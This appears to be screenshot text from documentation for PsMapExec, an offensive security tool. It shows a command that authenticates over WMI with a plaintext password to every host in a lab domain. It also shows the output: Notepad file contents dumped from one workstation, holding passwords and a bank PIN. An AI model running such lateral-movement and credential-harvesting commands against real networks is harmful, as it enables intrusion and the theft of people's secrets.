 PS C:\Users\Truth\Documents> PsMapExec -Targets all -Method wmi -Username truth -Password Password1! -Module notepad -ShowOutput -NoBanner
Targets : All
WMI 10.10.10.72 SRV2016.Security.local Windows Server 2016 Standard Evaluation [*] NO RESULTS
WMI 10.10.10.100 DC01.Security.local Windows Server 2022 Standard Evaluation [*] NO RESULTS
WMI 10.10.10.7 ATTACK-SRVRE.Security.local Windows Server 2022 Standard Evaluation [*] NO RESULTS
WMI 10.10.10.87 WS011.Security.local Windows 11 Pro [+] SUCCESS
=========================================================================================
File Name: new 1@2024-06-29_172320
Take fluffy to the vet tomorrow
=========================================================================================
File Name: new 1@2024-06-29_082127
Password for Amazon: Passw0rd
=========================================================================================
File Name: new 2@2024-06-29_082146
Random words for stuff I dont really need.
Or do I?
=========================================================================================
File Name: new 3@2024-06-29_082159
Bank Pin: 09384905
=========================================================================================
File Name: c6e616ed-c5bb-4aac-b3eb-854018798c6d.bin
My RllyL0ngPassw0rd8
=========================================================================================
File Name: 073e1277-1d00-468f-ada4-49ff4cc81f38.bin
Don't forget password for account portal
-Site: www.MyAccountPortal.com
-Pass: Pass123!
=========================================================================================